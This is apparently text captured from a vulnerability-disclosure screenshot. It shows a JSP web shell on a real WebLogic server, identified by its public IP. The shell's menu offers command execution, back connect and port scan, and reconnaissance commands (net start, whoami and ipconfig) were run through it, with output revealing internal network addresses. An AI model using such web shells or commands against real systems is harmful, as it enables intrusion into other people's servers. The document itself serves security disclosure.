 http://222.172.223.53:7001/1/1.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 水资源信息 md5在线查询 补天 - 全球 #Google翻译 专注Swift和 【独家】全
222.172.223.53:7001 (10.10.1.50)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/weblogic/user_projects/domains/yndomain/servers/AdminServer/tmp/_WL_user/1/t703ps/w Execute
Execute Shell »
Parameter
cmd.exe /c whamo & ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 NIC4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9d24:5826:3a72:6257%15
IPv4 地址 . . . . . . . . . . . . : 10.10.1.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.1.254
以太网适配器 NIC1:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 NIC3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 NIC2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org